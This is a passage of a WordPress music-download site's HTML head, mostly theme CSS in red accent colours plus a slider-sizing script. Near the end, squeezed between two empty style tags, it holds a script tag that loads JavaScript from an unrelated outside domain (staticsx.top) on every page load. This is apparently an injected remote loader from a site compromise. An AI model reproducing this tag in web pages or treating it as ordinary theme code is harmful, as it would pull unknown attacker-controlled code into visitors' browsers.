    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3615 single-format-audio wp-theme-jmbasha td-standard-pack audio-wizkid-ft-h-e-r-smile-download-mp3 global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
